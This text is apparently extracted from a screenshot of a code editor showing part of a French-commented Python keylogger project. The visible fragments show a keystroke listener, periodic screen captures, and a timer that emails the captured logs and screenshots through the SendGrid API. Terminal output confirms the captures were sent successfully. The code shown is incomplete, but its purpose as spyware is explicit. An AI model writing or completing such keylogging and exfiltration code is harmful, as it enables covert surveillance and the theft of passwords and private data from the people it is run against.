 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Capture d'écran screenshot_1727193724.png attachée à l'e-mail.
Capture d'écran screenshot_1727193735.png attachée à l'e-mail.
Capture d'écran screenshot_1727200054.png attachée à l'e-mail.
Email envoyé avec succès, statut 202
Keylogger démarré...
Capture d'écran enregistrée : screenshots\screenshot_1727200065.png
Capture d'écran enregistrée : screenshots\screenshot_1727200075.png
Capture d'écran enregistrée : screenshots\screenshot_1727200085.png
Capture d'écran enregistrée : screenshots\screenshot_1727200095.png
Capture d'écran enregistrée : screenshots\screenshot_1727200106.png
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:48 PM
9/24/2024